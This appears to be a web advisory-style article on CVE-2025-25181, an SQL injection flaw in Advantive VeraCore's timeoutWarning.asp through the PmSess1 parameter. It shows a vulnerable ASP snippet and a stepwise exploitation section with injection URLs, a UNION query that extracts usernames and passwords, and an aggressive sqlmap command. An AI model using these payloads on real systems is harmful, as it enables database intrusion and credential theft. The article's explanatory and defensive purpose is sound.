Table of Contents
What is CVE-2025-25181?

CVE-2025-25181 is a newly discovered SQL injection vulnerability in *Advantive VeraCore* up to version 2025.1.. The flaw is found in the *timeoutWarning.asp* script, where the HTTP PmSess1 parameter isn’t properly sanitized. This means attackers can insert arbitrary SQL commands – a classic yet dangerous security risk that can lead to database leaks, corruption, or even device takeover.
Understanding the Vulnerability
VeraCore is used by many companies for order management and fulfillment. The vulnerable file (timeoutWarning.asp) is part of its authentication/session management features. If you pass malicious input in the PmSess1 URL parameter, VeraCore’s backend will run your code against the SQL database.
Why is this dangerous?
Because *unsanitized input* flows straight into SQL statements. Meaning: hackers can control your queries — reading, modifying, or deleting anything in your database.
`
https://example.com/timeoutWarning.asp?PmSess1=goodValue
`
https://example.com/timeoutWarning.asp?PmSess1=abc'%20OR%201=1;--
Here’s a simplified scenario (not the real source, but illustrates the problem)
<%
Dim sessionId
sessionId = Request.QueryString("PmSess1")
' (BAD) Directly using input in SQL query
sqlQuery = "SELECT * FROM Sessions WHERE SessionID = '" & sessionId & "'"
Set rs = conn.Execute(sqlQuery)
'....
%>
If sessionId is
' OR '1'='1
The resulting SQL
SELECT * FROM Sessions WHERE SessionID = '' OR '1'='1'
How to Exploit (Real Example)
Step 1: Find a VeraCore instance
https://victim.com/timeoutWarning.asp
Step 2: Test for injection
https://victim.com/timeoutWarning.asp?PmSess1=12345'%20AND%201=2--
If the page loads differently or errors out, it's likely vulnerable.
Step 3: Dump session table (proof of concept)
https://victim.com/timeoutWarning.asp?PmSess1=12345'%20UNION%20SELECT%20TOP%201%20username,password,3%20FROM%20Users--
(Modify for actual database schema.)
You can use sqlmap to automate the process
sqlmap -u "https://victim.com/timeoutWarning.asp?PmSess1=1" --risk=3 --level=5 --dbs
Warning: Only test against hosts you own or have permission to audit.
Mitigation Steps
- Update VeraCore ASAP if a patch is released (official site).
References
- NIST NVD CVE-2025-25181 page – *when available*
- Offensive Security – SQL Injection Basics
- Advantive VeraCore official website
- sqlmap Project (SQLi Tool)
Summary:
CVE-2025-25181 is a serious SQL injection flaw in VeraCore’s session handler (timeoutWarning.asp), allowing attackers to run any SQL they want via PmSess1. Patch your servers, use parameterized queries, and always keep security top of mind!
Timeline
Published on: 02/03/2025 20:15:37 UTC
Last modified on: 02/06/2025 18:15:33 UTC